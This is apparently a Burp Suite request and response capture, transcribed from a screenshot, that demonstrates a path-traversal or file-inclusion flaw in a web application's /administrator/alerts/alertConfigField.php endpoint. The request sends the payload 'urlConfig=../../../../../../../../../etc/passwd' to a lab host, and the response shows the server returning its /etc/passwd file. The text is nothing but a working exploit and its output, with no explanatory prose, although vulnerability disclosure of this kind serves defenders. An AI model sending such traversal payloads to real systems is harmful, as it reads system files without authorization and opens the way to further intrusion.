 Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.46.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=1kglmq1j03bav799i2faqkm9b3; country=us; language=en
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 49
12
13 urlConfig=../../../../../../../../../etc/passwd
14
Response
Pretty Raw Hex Render \n
</div>
83 </div>
84 <div id="content_alert_config" class="content_alert_config">
85 root:x:0:0:root:/root:/bin/bash
86 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
87 bin:x:2:2:bin:/bin:/usr/sbin/nologin
88 sys:x:3:3:sys:/dev:/usr/sbin/nologin
89 sync:x:4:65534:sync:/bin:/bin/sync
90 games:x:5:60:games:/usr/games:/usr/sbin/nologin
91 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
92 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
93 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
94 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
95 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
96 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
97 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
98 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
99 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
100 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
101 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
102 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
103 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
104 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
105 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
106 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
107 syslog:x:104:108::/home/syslog:/bin/false
108 _apt:x:105:65534::/nonexistent:/bin/false
109 messagebus:x:106:110::/var/run/dbus:/bin/false
110 uuidd:x:107:111::/run/uuidd:/bin/false
111 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
112 whoopsie:x:109:117::/nonexistent:/bin/false
113 avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
114 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
115 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
116 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
117 speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
118 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false